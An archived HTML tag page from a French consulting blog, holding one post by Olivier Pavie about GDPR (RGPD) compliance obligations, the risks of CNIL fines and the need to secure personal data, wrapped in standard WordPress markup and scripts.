

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.opavie.com/tag/rgpd/
body_size: 15492
content:
<!DOCTYPE html>
<html dir="ltr" lang="fr-FR">
<head>
    <meta charset="UTF-8" />
    
    <link rel="pingback" href="https://www.opavie.com/xmlrpc.php" />
    <script>
    var themeHasJQuery = !!window.jQuery;
</script>
<script src="https://www.opavie.com/wp-content/themes/opaviecom01_251113/jquery.js?ver=1.0.510"></script>
<script>
    window._$ = jQuery.noConflict(themeHasJQuery);
</script>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
<!--[if lte IE 9]>
<link rel="stylesheet" type="text/css" href="https://www.opavie.com/wp-content/themes/opaviecom01_251113/layout.ie.css" />
<script src="https://www.opavie.com/wp-content/themes/opaviecom01_251113/layout.ie.js"></script>
<![endif]-->
<script src="https://www.opavie.com/wp-content/themes/opaviecom01_251113/layout.core.js"></script>
<script src="https://www.opavie.com/wp-content/themes/opaviecom01_251113/CloudZoom.js?ver=1.0.510" type="text/javascript"></script>
    
    <title>RGPD &#8211; Olivier Pavie Consulting</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Olivier Pavie Consulting &raquo; Flux" href="https://www.opavie.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Olivier Pavie Consulting &raquo; Flux des commentaires" href="https://www.opavie.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Olivier Pavie Consulting &raquo; Flux de l’étiquette RGPD" href="https://www.opavie.com/tag/rgpd/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.opavie.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.opavie.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='theme-bootstrap-css' href='//www.opavie.com/wp-content/themes/opaviecom01_251113/bootstrap.css?ver=1.0.510' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css' href='//www.opavie.com/wp-content/themes/opaviecom01_251113/style.css?ver=1.0.510' type='text/css' media='all' />

<!-- Extrait de code de la balise Google (gtag.js) ajouté par Site Kit -->
<!-- Extrait Google Analytics ajouté par Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-18DLMV2RVN" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.opavie.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-18DLMV2RVN");
/* ]]> */
</script>
<script type="text/javascript" src="https://www.opavie.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.opavie.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//www.opavie.com/wp-content/themes/opaviecom01_251113/bootstrap.min.js?ver=1.0.510" id="theme-bootstrap-js"></script>
<script type="text/javascript" src="//www.opavie.com/wp-content/themes/opaviecom01_251113/script.js?ver=1.0.510" id="theme-script-js"></script>
<link rel="https://api.w.org/" href="https://www.opavie.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.opavie.com/wp-json/wp/v2/tags/492" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.opavie.com/xmlrpc.php?rsd" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><link rel='header_link' href='https://www.opavie.com/' /><script>window.wpJQuery = window.jQuery;</script><meta name="google-site-verification" content="Jiln43aHXt2qogJNWbG4RXkgLlmioTjj--KYJbNRRaU">    
</head>
<body class="archive tag tag-rgpd tag-492 wp-theme-opaviecom01_251113  hfeed bootstrap bd-body-2 bd-pagebackground bd-margins">
<header class=" bd-headerarea-1 bd-margins">
        <section class=" bd-section-3 bd-page-width bd-tagstyles " id="section3" data-section-title="">
    <div class="bd-container-inner bd-margins clearfix">
        <div class=" bd-layoutbox-3 bd-page-width  bd-no-margins clearfix">
    <div class="bd-container-inner">
            
    <nav class=" bd-hmenu-1"  data-responsive-menu="true" data-responsive-levels="expand on click" data-responsive-type="offcanvas-shifted" data-offcanvas-delay="0ms" data-offcanvas-duration="700ms" data-offcanvas-timing-function="ease">
        
            <div class=" bd-menuoverlay-17 bd-menu-overlay"></div>
            <div class=" bd-responsivemenu-11 collapse-button">
    <div class="bd-container-inner">
        <div class="bd-menuitem-4 ">
            <a  data-toggle="collapse"
                data-target=".bd-hmenu-1 .collapse-button + .navbar-collapse"
                href="#" onclick="return false;">
                    <span>Menu</span>
            </a>
        </div>
    </div>
</div>
            <div class="navbar-collapse collapse width">
        
        <div class=" bd-horizontalmenu-58 clearfix">
            <div class="bd-container-inner">
            
            
<ul class=" bd-menu-51 nav nav-pills navbar-left">
    <li class=" bd-menuitem-31 bd-toplevel-item ">
    <a class=" "  href="https://www.valorconseil-paca.com">
        <span>
            Consulting technologique        </span>
    </a>    </li>
    
<li class=" bd-menuitem-31 bd-toplevel-item ">
    <a class=" "  href="https://www.idref.fr/052475336">
        <span>
            Livres publiés en France        </span>
    </a>    </li>
    
<li class=" bd-menuitem-31 bd-toplevel-item ">
    <a class=" "  href="https://www.opavie.com/blog-podcast/">
        <span>
            Articles        </span>
    </a>    </li>
    
<li class=" bd-menuitem-31 bd-toplevel-item ">
    <a class=" "  href="https://www.opavie.com/contact/">
        <span>
            Formulaire de contact        </span>
    </a>    </li>
    
</ul>            
            </div>
        </div>
        

        <div class="bd-menu-close-icon">
    <a href="#" class="bd-icon  bd-icon-26"></a>
</div>

        
            </div>
    </nav>
    
	
		<div class=" bd-headline-2">
    <div class="bd-container-inner">
        <h3>
            <a href="https://www.opavie.com/">Olivier Pavie Consulting</a>
        </h3>
    </div>
</div>
    </div>
</div>
    </div>
</section>
</header>
	
		<div class=" bd-stretchtobottom-6 bd-stretch-to-bottom" data-control-selector=".bd-contentlayout-2">
<div class="bd-contentlayout-2  bd-sheetstyles  bd-no-margins bd-margins" >
    <div class="bd-container-inner">

        <div class="bd-flex-vertical bd-stretch-inner bd-contentlayout-offset">
            
 
                                        <div class="bd-flex-horizontal bd-flex-wide bd-no-margins">
                
 
                                            <div class="bd-flex-vertical bd-flex-wide bd-no-margins">
                    

                    <div class=" bd-layoutitemsbox-16 bd-flex-wide bd-no-margins">
    <div class=" bd-content-14">
    
        <div class=" bd-blog">
        <div class="bd-container-inner">
        
        
        <div class=" bd-grid-8 bd-margins">
            <div class="container-fluid">
                <div class="separated-grid row">
                        
                        <div class="separated-item-28 col-md-12 ">
                        
                            <div class="bd-griditem-28">
                                <article id="post-2788" class=" bd-article-6 clearfix hentry post-2788 post type-post status-publish format-standard has-post-thumbnail hentry category-paca category-rgpd tag-rgpd">
        <h2 class="entry-title  bd-postheader-6">
        <a href="https://www.opavie.com/rgpd-mise-en-conformite-ou-rien/" rel="bookmark" title="RGPD : mise en conformité  en 2025 ou rien ?">RGPD : mise en conformité  en 2025 ou rien ?</a>    </h2>
	
		<div class=" bd-layoutbox-14 bd-no-margins clearfix">
    <div class="bd-container-inner">
        <div class=" bd-posticonedit-14 bd-no-margins">
    </div>
    </div>
</div>
	
		<div class=" bd-layoutbox-16 bd-no-margins clearfix">
    <div class="bd-container-inner">
        <a href="https://www.opavie.com/rgpd-mise-en-conformite-ou-rien/" title="RGPD : mise en conformité  en 2025 ou rien ?" class=" bd-postimage-5 bd-no-margins" ><img  width="128" height="128" src="https://www.opavie.com/wp-content/uploads/2022/01/rgpd-de-150x150.png" class=" bd-imagestyles wp-post-image" alt="RGPD : mise en conformité  en 2025 ou rien ?" title="RGPD : mise en conformité  en 2025 ou rien ?" decoding="async" srcset="https://www.opavie.com/wp-content/uploads/2022/01/rgpd-de-150x150.png 150w, https://www.opavie.com/wp-content/uploads/2022/01/rgpd-de-300x300.png 300w, https://www.opavie.com/wp-content/uploads/2022/01/rgpd-de-1024x1024.png 1024w, https://www.opavie.com/wp-content/uploads/2022/01/rgpd-de-768x768.png 768w, https://www.opavie.com/wp-content/uploads/2022/01/rgpd-de-500x500.png 500w, https://www.opavie.com/wp-content/uploads/2022/01/rgpd-de-100x100.png 100w, https://www.opavie.com/wp-content/uploads/2022/01/rgpd-de.png 1080w" sizes="(max-width: 128px) 100vw, 128px" /></a>	
		<div class=" bd-postcontent-10 bd-tagstyles entry-content bd-contentlayout-offset" >
    
<h2 class="wp-block-heading"><a href="https://www.opavie.com/wp-content/uploads/2022/01/gdpr-3639730__340.webp"><img fetchpriority="high" decoding="async" width="340" height="340" class="size-full wp-image-9676 alignright" src="https://www.opavie.com/wp-content/uploads/2022/01/gdpr-3639730__340.webp" alt="" srcset="https://www.opavie.com/wp-content/uploads/2022/01/gdpr-3639730__340.webp 340w, https://www.opavie.com/wp-content/uploads/2022/01/gdpr-3639730__340-300x300.webp 300w, https://www.opavie.com/wp-content/uploads/2022/01/gdpr-3639730__340-150x150.webp 150w, https://www.opavie.com/wp-content/uploads/2022/01/gdpr-3639730__340-100x100.webp 100w" sizes="(max-width: 340px) 100vw, 340px" /></a>2025 ou l&rsquo;année de la mise en conformité RGPD&#8230; Une année qui marque un tournant dans la responsabilisation des entreprises. Ceci en matière de sécurisation de leur informatique et des données personnelles qu&rsquo;elles stockent et traitent.</h2>



<p>La loi RGPD a été promulguée le 25 mai 2018. Elle demandait déjà aux entreprises de passer à la mise en conformité RGPD. On parle de toutes les entreprises. Qu&rsquo;elles soient très petites, petites et grandes. Cela concerne les autoentrepreneurs, les commerçants, les artisans, professions libérales, associations, etc.</p>



<h3 class="wp-block-heading">Pourquoi la mise en conformité RGPD et de quoi s&rsquo;agit-il ?</h3>



<p><p>Il s&rsquo;agit d&rsquo;une loi. C&rsquo;est une obligation Européenne. Il faut comprendre l&rsquo;intérêt de cette loi avant de vouloir lui trouver une forme d&rsquo;abus. Cette loi RGPD signifie Règlement Général de Protection des Données personnelles (des membres de l&rsquo;union européenne). Son but est de préserver la vie privée des personnes. Cela doit leur permettre de gérer les informations qu&rsquo;elles veulent bien partager, ou pas&#8230; A n&rsquo;importe quel moment de leur vie. Chaque entreprise possède des données personnelles pour un usage interne.&nbsp;</p>
<h3>Quels types de données ?</h3>
<p>Par exemple le contrat de travail, le CV, les fiches de paie, etc. Mais elles ont aussi aussi des données sur l&rsquo;intérêt que portent des personnes aux produits et services de l&rsquo;entreprise. Souvent les entreprises ne se rendent pas compte de l&rsquo;importance de ces données. Elles revêtent pourtant un aspect stratégique quant à leur activité. Les commerciaux et les professionnels du marketing quant à eux ont une bonne vision de cela.</p></p>



<p><h3>La valeur des données personnelles&nbsp;</h3>
<p>La mise en conformité consiste à prendre conscience de la valeur de ces informations. Cela permet de leur donner un indice de valeur et un niveau de protection adéquat. Il y a des données sensibles. C&rsquo;est le cas du numéro de sécurité sociale, des revenus, des données de cartes bancaires et de comptes. Cela est encore plus sensible avec les opinions politiques et religieuses, les orientations sexuelles. Et peut être pire sur les données relatives à la santé, etc. Ne pas se mettre en conformité fait prendre des risques à l&rsquo;entreprise…</p></p>





<h3 class="wp-block-heading">Quels risques pour une non conformité?</h3>



<p>Cela commence par des risques d&rsquo;amendes et des procès avec des personnes ou des groupes de personnes. Les autorités n&rsquo;ont pas tout de suite appliqué la loi RGPD pour tous dès le 25 mai 2018. Elles n&rsquo;ont pas trainé non plus. Des centaines de millions d&rsquo;euros ont été demandés en France depuis 2020 (voir les sanctions <a href="https://www.cnil.fr/fr/tag/sanctions">Cnil publiées</a>.)</p>



<p><h3>Sécurisation des données personnelles impérative</h3>
<p>On le voit, le cœur de la problématique est la sécurisation des données personnelles. Cela se comprend, comment penser qu&rsquo;une compagnie d&rsquo;assurance va garantir certains services si elle sait qu&rsquo;une personne a des risques sur sa santé à court ou moyen terme ??? Une fuite de données par piratage, ou même par simple négligence n&rsquo;est plus pardonné. Et la loi oblige même à déclarer ce genre de sinistre auprès de la CNIL (Commission Nationale Informatique et Liberté) dans les 72 heures.</p></p>



<h3 class="wp-block-heading">Pourquoi encore parler de cette mise en conformité en 2023 ?</h3>



<p>Parce que beaucoup d&rsquo;entreprises n&rsquo;ont rien fait pour arranger les choses, ni sur le plan de la sécurité des données, ni sur le plan de la formation du personnel&#8230; ni &#8230; Non seulement c&rsquo;est dangereux pour l&rsquo;entreprise, mais ne pas se protéger est devenu réellement illégal comme en témoigne la récente affaire du 22 mai 2023 avec Meta, la maison mère de Facebook : <a rel="noreferrer noopener" href="https://www.valorconseil-paca.com/amende-rgpd-par-la-commission-irlandaise/" target="_blank">https://www.valorconseil-paca.com/amende-rgpd-par-la-commission-irlandaise/</a></p>



<h3 class="wp-block-heading">Quelles sont donc les conséquences de l&rsquo;absence d&rsquo;une mise en conformité RGPD</h3>



<p>Perte de crédibilité, perte de clientèle, risques pour l&rsquo;entreprises et ses employés. Les autorités n&rsquo;aiment pas que des entreprises jouent avec le feu. Et surtout qu&rsquo;elles prennent des risques avec leur activité et donc avec leurs employés. Ceux qui auront fait le nécessaire auront plus d&rsquo;opportunités de se développer. On est dans une chaîne alimentaire. Les entreprises ne se soumettant pas à la loi RGPD ne pourront plus travailler avec d&rsquo;autres. Celles qui se préoccupent de leur conformité. <a href="https://www.valorconseil-paca.com/audit-rgpd/">Les risques de non-conformité au RGPD</a> présentent des risques pour les entreprises qui sont en conformité et elles ne voudront pas travailler avec des entreprises qui ne s&rsquo;en soucient pas.</p>



<p>Olivier Pavie</p>



<p>&nbsp;</p>
</div>
	
		    <a class="bd-postreadmore-6 bd-button "   title="Continuer la lecture..." href="https://www.opavie.com/rgpd-mise-en-conformite-ou-rien/">Continuer la lecture...</a>
    </div>
</div>
	
		<div class=" bd-layoutbox-18 bd-no-margins clearfix">
    <div class="bd-container-inner">
        <div class=" bd-posticontags-20 bd-no-margins">
            <span class=" bd-icon bd-icon-15"><span><a href="https://www.opavie.com/tag/rgpd/" rel="tag">RGPD</a></span></span>
    </div>
	
